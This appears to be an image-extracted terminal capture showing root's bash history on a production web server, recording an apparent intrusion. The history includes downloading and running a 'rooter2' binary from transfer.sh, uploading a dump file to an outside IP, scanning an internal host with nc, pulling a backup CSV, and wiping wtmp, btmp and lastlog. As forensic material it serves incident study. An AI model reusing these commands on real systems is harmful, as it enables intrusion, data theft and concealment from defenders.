 root@prod-web-003:/home/dev# cat /root/.bash_history
cd /tmp/
wget https://transfer.sh/2tttL9HJLG/rooter2
file rooter2
chmod +x rooter2 && ./rooter2
cd /root/
ls -la
cat .ssh/authorized_keys
ll .ssh/
curl --upload-file .dump.json http://5.230.66.147/me7d6bd4beh4ura8/upload
nc -zv 192.168.0.22 22
nc -zv 192.168.0.22 1024-10000 2>&1 | grep -v failed
curl -v 192.168.0.22:8080
wget 192.168.0.22:8080/cde-backup.csv
>/var/log/wtmp
>/var/log/btmp
lastlog --clear --user root
lastlog --clear --user dev
mv cde-backup.csv .review.csv
systemctl status nginx
systemctl status apiservice
curl localhost
systemctl status apiservice
exit